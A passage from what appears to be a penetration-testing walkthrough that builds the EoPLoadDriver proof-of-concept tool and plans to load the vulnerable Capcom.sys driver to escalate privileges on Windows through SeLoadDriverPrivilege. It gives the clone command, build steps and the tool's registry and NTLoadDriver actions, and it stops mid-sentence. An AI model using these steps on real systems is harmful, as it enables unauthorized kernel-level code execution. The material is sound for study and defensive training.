

I will have to use my Windows 10 virtual machine to compile the source code for the EoPLoadDriver program, so after cloning the repository available on TarlogicSecurity’s GitHub, I will create a new project in Visual Studio (the tool I already had installed on my machine, although you can use whichever one you prefer) of the Console App type. I also create a special directory for the built binary. The next step is to replace the sample code with the application source code available in the eoploaddriver.cpp file. When I try to build the solution, there is a problem with one of the libraries (stdafx.h), so I choose to delete the line where it tries to export it. This allows me to rebuild the solution and obtain the malicious program.
PoC tool EOPLOADDRIVER which will allow us to:
- Enable the SeLoadDriverPrivilege privilege
- Create the registry key under HKEY_CURRENT_USER (HKCU) and set driver configuration settings
- Execute the NTLoadDriver function, specifying the registry key previously created
git clone https://github.com/TarlogicSecurity/EoPLoadDriver
# Visual Studio --> Create a new project (Console App)
# Configure your new project (EOPLoadDriver) --> Delete All
# eoploaddriver.cpp (Edit & Copy)(Release x64) --> Build Solution --> Delete (#include "stdafx.h")
# --> Rebuild Solution --> Close Solution








The next step is to identify the driver that has the vulnerability and would allow Privilege escalation, but this is not necessary since I can use Capcom.sys (which allows code to be executed in kernel space) and I can download it from FuzzySecurity’s GitHub. The next step is 